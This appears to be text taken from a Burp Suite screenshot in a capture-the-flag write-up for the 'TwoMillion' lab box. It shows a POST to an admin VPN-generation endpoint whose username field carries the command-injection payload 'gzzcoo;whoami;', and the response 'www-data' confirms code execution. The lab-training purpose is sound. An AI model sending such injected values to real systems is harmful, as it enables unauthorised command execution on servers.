 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=cfdh0i9r9s49ov2cr97a9jfaq8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 34
14
15 {
16 "username":"gzzcoo;whoami;"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 17 Feb 2025 03:45:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12